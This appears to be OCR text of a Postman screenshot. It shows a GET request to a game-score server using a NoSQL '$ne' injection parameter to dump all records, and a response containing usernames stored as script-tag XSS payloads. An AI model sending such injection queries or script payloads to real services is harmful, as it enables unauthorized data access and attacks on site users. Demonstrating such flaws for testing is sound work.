 GET https://gameserver2048.herokuapp.com/scores.json?username[$ne]="a" Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code
KEY VALUE DESCRIPTION ••• Bulk Edit Presets
Key Value Description
Body Cookies Headers (12) Test Results Status: 200 OK Time: 61 ms Size: 2.94 KB Download
Pretty Raw Preview JSON
1 [
2 {
3 "_id": "5c04364b4e64d70004f98dfd",
4 "username": "test",
5 "score": 66666,
6 "grid": "{}",
7 "created_at": "2018-12-02T19:45:15.055Z"
8 },
9 {
10 "_id": "5c04371d4e64d70004f98dfe",
11 "username": "<script>alert(breached);</script>",
12 "score": 66666,
13 "grid": "{}",
14 "created_at": "2018-12-02T19:48:45.474Z"
15 },
16 {
17 "_id": "5c0437524e64d70004f98dff",
18 "username": "<script>alert('breached');</script>",
19 "score": 66666,
20 "grid": "{}",
21 "created_at": "2018-12-02T19:49:38.747Z"
22 },